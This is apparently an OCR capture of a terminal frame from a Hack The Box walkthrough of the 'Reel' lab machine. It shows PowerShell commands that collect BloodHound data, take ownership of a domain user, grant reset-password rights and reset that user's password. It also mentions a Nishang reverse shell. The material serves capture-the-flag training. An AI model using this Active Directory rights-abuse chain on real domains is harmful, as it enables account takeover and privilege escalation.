 Applications Places Terminal Fri 11:24 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
Directory: Q:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 09/11/2018 16:11 tmp
-a--- 09/11/2018 16:11 0 20181109161035_ous.json
-a--- 09/11/2018 16:12 64515 20181109161035_groups.json
-a--- 09/11/2018 16:13 6921 BloodHound.bin
-a--- 09/11/2018 16:12 2051 20181109161035_domains.json
-a--- 09/11/2018 16:13 8369 20181109161243_BloodHound.zip
-a--- 09/11/2018 16:12 1027 20181109161035_gpos.json
-a--- 09/11/2018 16:12 22531 20181109161035_users.json
-a--- 09/11/2018 16:12 1027 20181109161035_computers.json
PS Q:\> del *
PS Q:\> PS Q:\> Invoke-Bloodhound -CollectionMethod All
PS Q:\> Add-DomainObjectAcl -TargetIdentity Herman -PrincipalIdentity nico -Rights ResetPassword -Verbose
PS Q:\> Exception calling "CommitChanges" with "0" argument(s): "Access is denied.
"
At line:8585 char:25
+ $TargetEntry.PsBase.CommitChanges()
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : DotNetMethodException
PS Q:\> Set-DomainObjectOwner -Identity Herman -OwnerIdentity nico
PS Q:\> Set-DomainObjectOwner -Identity Herman -OwnerIdentity nico -verbose
PS Q:\> Add-DomainObjectAcl -TargetIdentity Herman -PrincipalIdentity nico -Rights ResetPassword -Verbose
PS Q:\> del *
PS Q:\> Invoke-Bloodhound -CollectionMethod All
PS Q:\> $pass = ConvertTo-SecureString 'PleaseSubscribe!' -AsPlainText -Force
PS Q:\> Set-DomainUserPassword Herman -AccountPassword $pass -Verbose
PS Q:\>
[HTB-3] 0:openvpn 1:bash-Z 2:NISHANG SHELL* 3:bash "htb" 11:24 09-Nov-18